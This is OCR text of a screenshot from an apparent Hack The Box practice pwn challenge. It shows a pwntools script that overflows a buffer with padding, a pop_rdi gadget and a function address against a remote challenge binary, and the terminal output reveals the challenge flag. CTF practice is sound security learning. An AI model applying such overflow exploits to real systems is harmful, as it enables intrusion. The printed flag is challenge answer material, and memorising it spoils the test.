 Kali 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 (genmon)XXX 23:08
vein@vein: ~/htb/hacktheboo_practise/pwn_lemonade_stand_v1
File Actions Edit View Help
... vein@vein: ~/...nade_stand_v1 vein@vein: ~/...nade_stand_v1 ... vein@vein: ~/...nade_stand_v1
┌──(vein㉿vein)-[~/htb/hacktheboo_practise/pwn_lemonade_stand_v1]
└─$ ./exploit.py
[+] Opening connection to 94.237.62.49 on port 52425: Done
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:24: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(':')
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:25: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('leo')
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:26: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(':')
[+] Receiving all data: Done (84B)
[*] Closed connection to 94.237.62.49 port 52425
/usr/local/lib/python3.11/dist-packages/pwnlib/log.py:347: BytesWarning: Bytes is not text; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'success')
[+] Thanks a lot! Here is your lemonade!
HTB{d0nt_45k_f0r_gr4p35_4t_4_l3m0n4d3_5t4nd}
┌──(vein㉿vein)-[~/htb/hacktheboo_practise/pwn_lemonade_stand_v1]
└─$
Data Type Manager
Data Types
BuiltInTypes
lemonade_stand_v1
generic_clib
generic_clib_64
Console - Scripting
Filter:
~/htb/hacktheboo_practise/pwn_lemonade_stand_v1/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py — htb/hacktheboo_practise/pwn_lemonade_stand_v1 exploit.py — ctfuniwa/pwn_w4rmup
1 #!/usr/bin/env python3
2 from pwn import *
3
4 elf = context.binary = ELF('./lemonade_stand_v1', checksec = False)
5 #p = process(elf.path)
6 p = remote('94.237.62.49', 52425)
7 #context.log_level = 'debug'
8
9 padding = 64 * b'a'
10 pop_rdi = 0x400c63
11 #ret = 0x4006be
12
13
14 payload = flat(
15 padding,
16 pop_rdi,
17 elf.symbols.grapes
18 )
19
20 p.sendlineafter(b'>> ', b'2')
21 p.sendlineafter(b'>> ', b'2')
22 p.sendlineafter(b'>> ', b'2')
23 p.sendlineafter(b'>> ', b'1')
24 p.recvuntil(':')
25 p.sendline('leo')
26 p.recvuntil(':')
27 p.send(payload)
28 success(p.recvall())
Line 7, Column 2 Tab Size: 4 Python
Right Ctrl
Type here to search 18°C Partly cloudy ENG 11:08 μμ
23/10/2023